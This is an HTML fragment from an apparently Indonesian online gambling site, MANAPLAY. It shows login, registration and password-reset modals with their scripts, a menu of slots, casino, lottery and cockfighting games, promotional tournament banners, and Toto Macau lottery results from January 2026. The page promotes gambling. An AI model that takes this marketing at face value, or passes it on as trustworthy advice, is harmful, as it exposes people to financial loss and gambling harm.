                    <form action="/Account/ForgotPasswordSubmit" data-ajax="true" data-ajax-begin="onForgotPasswordAjaxRequestBegin" data-ajax-complete="onAjaxRequestComplete" data-ajax-method="POST" data-ajax-success="onForgotPasswordAjaxRequestSuccess" id="forgot_password_form" method="post"><input name="__RequestVerificationToken" type="hidden" value="MQiNyp9Xx0YLM0tInZ5KD8kBnRruOrznSLgjPJOEDjOnO0JdNrUBkSOPS-7G6-PPQnsVyu090JZElLTTZILouz2h1dA1" />    <div class="form-group" hidden>
        <div class="alert-danger" id="forgot_password_alert"></div>
    </div>
        <input type="hidden" name="ChannelType" id="selected_channel_type" value="Whatsapp">
    <div id="forgot_password_form_container">
    </div>
    <div class="standard-inline-form-group">
        <label></label>
        <div data-section="input">
            Jika Anda tidak lagi memiliki akses ke email atau nomor telepon yang terhubung ke akun Anda, hubungi <a href="/contact-us"><strong>Customer Support</strong></a>.
        </div>
    </div>
    <hr>
    <div class="standard-button-group">
        <input type="submit" class="btn btn-primary" value="Reset Sekarang" />
    </div>
</form>
                </div>
            </div>
        </div>
    </div>

<script>
    window.addEventListener('DOMContentLoaded', () => {
        if (window.location.search.startsWith('?forgot-password')) {
            initializeForgotPassword({
                platform: "Desktop",
                translations: {
                    contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                }
            });
            $('#forgot_password_modal').modal();
            $('#popup_modal').modal('hide');
        }
    });
</script>
<div id="login_modal" class="modal login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    MASUK
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group">
                    <div class="alert-danger" id="register_alert" hidden></div>
                    <div class="alert-success" id="register_success_alert" hidden></div>
                </div>

                



                <div id="login_form_container" class="login-form-container">
                    <div id="loader_container" class="popup-loader-container display">
                        <div class="loader-spinner">
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    window.addEventListener('DOMContentLoaded', () => {
        const loginModal = document.querySelector('#login_modal');

        $(loginModal).on('shown.bs.modal', () => {
            const loginFormContainer = document.querySelector('#login_form_container');
            const loginForm = loginFormContainer.querySelector("form");

            if (loginFormContainer && !loginForm) {
                $.ajax({
                    type: 'GET',
                    url: '/Account/GetLoginForm?language=id',
                    contentType: 'application/json; charset=utf-8',
                    dataType: 'html',
                    success: (response) => {
                        loginFormContainer.innerHTML = response;

                        initializePasswordInputTrigger();
                        initializeThumbmark();

                        const captchaContainer = document.querySelector('#login_form_container .captcha-container');

                        if (captchaContainer) {
                            const refreshButton = document.querySelector('#login_form_container .captcha-container #refresh_login_captcha_button');

                            window.initializeCaptcha({
                                button: refreshButton,
                                image: captchaContainer.querySelector('#login_captcha_image')
                            });

                            refreshButton.click();
                        }
                    },
                });
            }
        });

        const initializePasswordInputTrigger = () => {
            const passwordInputTrigger = document.querySelector('#password_input_trigger');
            const passwordInput = document.querySelector('#password_input');

            passwordInputTrigger.onclick = () => {
                if (passwordInput.type === 'password') {
                    passwordInput.type = 'text';

                    return;
                }

                passwordInput.type = 'password';
            };
        }

        if (window.location.search.startsWith('?login')) {
            $(loginModal).modal();
            $('#popup_modal').modal('hide');
        }
    });
</script>


<div id="register_modal" class="modal register-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    DAFTAR
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group">
                    <div class="alert-danger" id="register_alert" hidden></div>
                    <div class="alert-success" id="register_success_alert" hidden></div>
                </div>
                <div id="ajax_register_popup_container">
                    <div class="popup-loader-container display">
                        <div class="loader-spinner">
                            <span></span>
                        </div>
                    </div>
                </div>
                <div class="register-page-reminder">
                    Dengan klik tombol DAFTAR, saya menyatakan bahwa saya berumur diatas 18 tahun. Saya telah membaca dan menyetujui Syarat dan Ketentuan dari MANAPLAY.
                </div>
                <div class="register-page-link">
                    <a href="javascript:window.openPopup('/terms-of-use','T&C-Page')">
                        SYARAT &amp; KETENTUAN
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="bonus-selection-popup-container" id="bonus_selection_popup_container" data-page="register"></div>





<script>
    window.addEventListener('DOMContentLoaded', () => {
        const registerModal = document.querySelector('#register_modal');

        if (registerModal) {
            const registerAlert = document.querySelector('#register_alert');
            const registerSuccessAlert = document.querySelector('#register_success_alert');

            registerAlert.hidden = true;
            registerSuccessAlert.hidden = true;

            window.onRegisterAjaxRequestSuccess = (response) => {
                registerAlert.hidden = true;
                registerSuccessAlert.hidden = true;
                registerPopup({
                    contentTitle: response.statusText,
                    content: response.message
                });

                if (response.status !== true) {
                    registerAlert.innerText = response.message;
                    registerAlert.hidden = false;

                    return;
                }

                registerSuccessAlert.innerText = response.message;
                registerSuccessAlert.hidden = false;

                window.location.href = response.externalUrl;

                setTimeout(() => {
                    const submitButtons = document.querySelectorAll('.btn-primary');

                    $(submitButtons).prop('disabled', true);
                })
            };

            $(registerModal).on('shown.bs.modal', () => {
                const registerPopupContainer = document.querySelector('#ajax_register_popup_container');
                const registerForm = registerPopupContainer.querySelector("#register_form");

                if (registerPopupContainer && !registerForm) {
                    $.ajax({
                        type: 'GET',
                        url: '/Register/AjaxRegisterPopup?language=id',
                        contentType: 'application/json; charset=utf-8',
                        dataType: 'html',
                        success: (response) => {
                            registerPopupContainer.innerHTML = response;

                            const registerScriptTemplate = document.body.querySelector('#register_script_template');

                            if (registerScriptTemplate) {
                                document.body.appendChild(registerScriptTemplate.content.cloneNode(true));
                            }

                            if (registerPopupContainer.querySelector('#register_form')) {
                                $.validator.unobtrusive.parse('#register_form')
                            }

                            initializeBonusSelection();
                            initializeRegisterInfo();
                            initializeThumbmark();

                            const copyButtons = document.querySelectorAll('#register_form [data-copy-button]');

                            Array.from(copyButtons).forEach(button => {
                                window.addCopyAction(button);
                            });

                            const captchaContainer = document.querySelector('#register_form .captcha-container');

                            if (captchaContainer) {
                                const refreshButton = document.querySelector('#register_form .captcha-container #refresh_register_captcha_button');

                                window.initializeCaptcha({
                                    button: refreshButton,
                                    image: captchaContainer.querySelector('#register_captcha_image')
                                });

                                refreshButton.click();
                            }
                        },
                    });
                }
            })
        }

        if (window.location.search.startsWith('?register')) {
            $('#register_modal').modal();
            $('#popup_modal').modal('hide');
        }
    });
</script>

                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="site-header">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="menu-slide" id="menu_slides">
                            <i class="glyphicon glyphicon-chevron-left left_trigger"></i>
                            <ul class="top-menu">
                                <li>
                                    <a href="/desktop/home">
                                        <img alt="Home" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/menu/home.svg?v=20250528" />
                                    </a>
                                </li>
                                <li data-active="false">
                                    <a href="/desktop/lottery/markets">
                                        Togel
                                    </a>
                                </li>
                                <li data-active="false">
                                    <a href="/desktop/hot-games">
                                        Hot Games
                                    </a>
                                </li>
                                    <li data-active="false" data-route="slots">
                                        <a href="/desktop/slots">
                                            Slots
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="casino">
                                        <a href="/desktop/casino">
                                            Live Casino
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="sport">
                                        <a href="/desktop/sport">
                                            Olahraga
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="crash-game">
                                        <a href="/desktop/crash-game">
                                            Crash Game
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="race">
                                        <a href="/desktop/race">
                                            Race
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="arcade">
                                        <a href="/desktop/arcade">
                                            Arcade
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="poker">
                                        <a href="/desktop/poker">
                                            Poker
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="e-sports">
                                        <a href="/desktop/e-sports">
                                            E-Sports
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="cockfight">
                                        <a href="/desktop/cockfight">
                                            Sabung Ayam
                                        </a>
                                    </li>
                                <li data-active="false">
                                    <a href="/desktop/promotion">
                                        Promosi
                                    </a>
                                </li>
                            </ul>
                            <i class="glyphicon glyphicon-chevron-right right_trigger"></i>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    



<div class="home-container">

    <div class="home-info-container">
        <div class="container">
                    <div class="row home-banner-container">
                        <div class="col-md-12">
                            


<div class="banner">
    <div id="banner_carousel" class="banner-carousel">
            <div class="">
                    <a href="/" target="_self" rel="">
                        <img src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/id_cbd_bcb318ca-2e2a-4c6a-a1e6-162de008dd0c_1746515875093.jpeg" alt="Welcome" title="Welcome" loading="eager" fetchpriority="high" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="/" target="_self" rel="">
                        <img src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/id_cbd_5f4cd983-4764-472c-81b8-3b56e9c4be6b_1751119111673.jpg" alt="Spin Lucky Wheels" title="Spin Lucky Wheels" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="/" target="_self" rel="">
                        <img src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/id_cbd_ff32ddd8-1560-4b37-aef5-847a06b46b89_1751119136687.jpg" alt="QRIS" title="QRIS" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="https://public.pg-demo.com/events/jan/nexus2/" target="_blank">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1380-20260116161736.jpeg" alt="PG SOFT - GACOR FIESTA 2026 TURNAMEN" title="PG SOFT - GACOR FIESTA 2026 TURNAMEN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://history.jlfafafa3.com/id-ID/event/20260110_TotalWin_1xPower" target="_blank">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1348-20260109164717.jpeg" alt="JILI - MENANG SUPER CASH" title="JILI - MENANG SUPER CASH" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="https://q.me-qr.com/0rroy7yy" target="_blank">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1364-20260114143350.jpeg" alt="LIVE22 - FREE SPIN FIESTA" title="LIVE22 - FREE SPIN FIESTA" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://spade-event.com/enews/event/2026_NEXUS_Jun_RedPacket/" target="_blank">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1320-20251231181726.png" alt="SPADEGAMING - HALF YEAR HUSTLE" title="SPADEGAMING - HALF YEAR HUSTLE" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/advantplay" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1392-20260116162145.jpeg" alt="ADVANTPLAY - LUCKY FORTUNE RUSH" title="ADVANTPLAY - LUCKY FORTUNE RUSH" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/pragmatic" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1376-20260116160020.png" alt="PP - SUPER SCATTER TURNAMEN HARIAN" title="PP - SUPER SCATTER TURNAMEN HARIAN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/pragmatic" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1328-20260102191434.png" alt="PP - DAILY WINS MEGA GACOR SEASON 3 LEVEL 10" title="PP - DAILY WINS MEGA GACOR SEASON 3 LEVEL 10" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1352-20260113152203.png" alt="PP - DRAGON TIGER FORTUNES GAME PROMO BANNER" title="PP - DRAGON TIGER FORTUNES GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/spade-gaming" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1122-20251121163638.png" alt="SPADEGAMING - Play and Win Tournament" title="SPADEGAMING - Play and Win Tournament" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/fast-spin" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-918-20251104114017.png" alt="FASTSPIN - PETUALANGAN DI AKHIR TAHUN" title="FASTSPIN - PETUALANGAN DI AKHIR TAHUN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/joker" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1368-20260114143626.jpeg" alt="JOKER - THE CELESTIAL CLASH" title="JOKER - THE CELESTIAL CLASH" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://playtech-event.cross-ss.com/promo/563312/index.html" target="_blank">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1388-20260116161622.png" alt="PLAYTECH - LUNAR LUCK LEADERBOARD" title="PLAYTECH - LUNAR LUCK LEADERBOARD" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://fastspinpromotion.com/2026_Jan_May_Tournament/?lang=id-ID" target="_blank">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1396-20260116162544.png" alt="FASTSPIN - BALAPAN UNTUK SANG JUARA" title="FASTSPIN - BALAPAN UNTUK SANG JUARA" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/casino/mg-live" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1384-20260116160940.png" alt="MG LIVE - BACCARAT AFTER DARK: PLAYBOY WEEKENDS" title="MG LIVE - BACCARAT AFTER DARK: PLAYBOY WEEKENDS" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/arcade/inout" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1308-20251231154708.png" alt="INOUT - CHICKEN ROAD 2.0 GAME PROMO BANNER" title="INOUT - CHICKEN ROAD 2.0 GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1360-20260113154115.jpeg" alt="PLAYTECH - MAHJONG MAGIC GAME PROMO BANNER" title="PLAYTECH - MAHJONG MAGIC GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1356-20260113152056.jpeg" alt="5G GAMES - FORTUNE HORSES GAME PROMO BANNER" title="5G GAMES - FORTUNE HORSES GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1372-20260114192737.png" alt="HACKSAW - PRAY FOR SIX GAME PROMO BANNER" title="HACKSAW - PRAY FOR SIX GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/fast-spin" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1344-20260109131224.jpeg" alt="FASTSPIN PROMOTIONAL BANNER" title="FASTSPIN PROMOTIONAL BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1340-20260108062527.png" alt="HACKSAW - DEAL WITH DEATH GAME PROMO BANNER" title="HACKSAW - DEAL WITH DEATH GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
    </div>
</div>

                        </div>
                    </div>

            <div class="row">
                <div class="col-md-12">
                    <div class="announcement-container">
    <div data-section="date">
        <i data-icon="news" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/home/news.svg?v=20250528);"></i>
    </div>
    <div data-section="announcements">
        <ul class="announcement-list" id="announcement_list">
                <li>Selamat Datang di MANAPLAY! Situs Resmi Bersertifikat #PastiLunas</li>
                <li>Pemeliharaan Terjadwal: Opus pada 12-Des-2025 dari 00.00.00 sampai 12-Des-2026 23.59.59. Selama waktu ini, Opus permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
        </ul>
    </div>
</div>

                </div>
            </div>
            <div class="row">
<div class="col-md-12">
    <div class="standard-lottery-container">
        <div class="lottery-menu">

            <a href="/desktop/home" data-active="true">
                Hasil
            </a>
            <a href="/desktop/lottery/markets" data-active="false">
                Pasaran
            </a>
            <a href="/desktop/lottery/dream-interpretation" data-active="false">
                Buku Mimpi
            </a>
        </div>
        <div class="standard-lottery-content">
            <div class="standard-lottery-title">
                <div class="standard-form-title">Hasil Terakhir</div>
                <a href="/desktop/lottery/history">Statistik <i class="glyphicon glyphicon-chevron-right"></i></a>
            </div>
            <div class="standard-section-container">
                <div class="lottery-result-list" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/chevron-down.svg?v=20250528);">
                    
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#toto-macau-23">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_23/getImage/10MNP_totomacau-23.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.totomacaupools.club" target="_blank" rel="noopener noreferrer nofollow">
                            TOTO MACAU 23 <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    TMC5-298
                </strong>
            </span>
            <span>
                Senin, 19-Jan-2026
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">5</span>
                    <span class="lottery-number">6</span>
                    <span class="lottery-number">2</span>
                    <span class="lottery-number">4</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="toto-macau-23">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC5-297</strong>
                            </span>
                            <span>
                                Minggu, 18-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC5-296</strong>
                            </span>
                            <span>
                                Sabtu, 17-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC5-295</strong>
                            </span>
                            <span>
                                Jumat, 16-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">6</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC5-294</strong>
                            </span>
                            <span>
                                Kamis, 15-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">8</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC5-293</strong>
                            </span>
                            <span>
                                Rabu, 14-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">1</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC5-292</strong>
                            </span>
                            <span>
                                Selasa, 13-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">5</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC5-291</strong>
                            </span>
                            <span>
                                Senin, 12-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=TOTO MACAU 23">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 22.45.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 23h 11m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#toto-macau-22">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_22/getImage/10MNP_totomacau-22.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.totomacaupools.club" target="_blank" rel="noopener noreferrer nofollow">
                            TOTO MACAU 22 <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    TMC4-298
                </strong>
            </span>
            <span>
                Senin, 19-Jan-2026
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">0</span>
                    <span class="lottery-number">2</span>
                    <span class="lottery-number">3</span>
                    <span class="lottery-number">0</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="toto-macau-22">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC4-297</strong>
                            </span>
                            <span>
                                Minggu, 18-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">3</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC4-296</strong>
                            </span>
                            <span>
                                Sabtu, 17-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC4-295</strong>
                            </span>
                            <span>
                                Jumat, 16-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC4-294</strong>
                            </span>
                            <span>
                                Kamis, 15-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">3</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC4-293</strong>
                            </span>
                            <span>
                                Rabu, 14-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC4-292</strong>
                            </span>
                            <span>
                                Selasa, 13-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">5</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC4-291</strong>
                            </span>
                            <span>
                                Senin, 12-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">0</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=TOTO MACAU 22">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 21.45.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 22h 11m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#toto-macau-19">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_19/getImage/10MNP_totomacau-19.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.totomacaupools.club" target="_blank" rel="noopener noreferrer nofollow">
                            TOTO MACAU 19 <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    TMC3-299
                </strong>
            </span>
            <span>
                Senin, 19-Jan-2026
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">3</span>
                    <span class="lottery-number">7</span>
                    <span class="lottery-number">4</span>
                    <span class="lottery-number">7</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="toto-macau-19">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC3-298</strong>
                            </span>
                            <span>
                                Minggu, 18-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">4</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC3-297</strong>
                            </span>
                            <span>
                                Sabtu, 17-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">3</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC3-296</strong>
                            </span>
                            <span>
                                Jumat, 16-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">2</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC3-295</strong>
                            </span>
                            <span>
                                Kamis, 15-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC3-294</strong>
                            </span>
                            <span>
                                Rabu, 14-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">4</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC3-293</strong>
                            </span>
                            <span>
                                Selasa, 13-Jan-2026
                            </span>
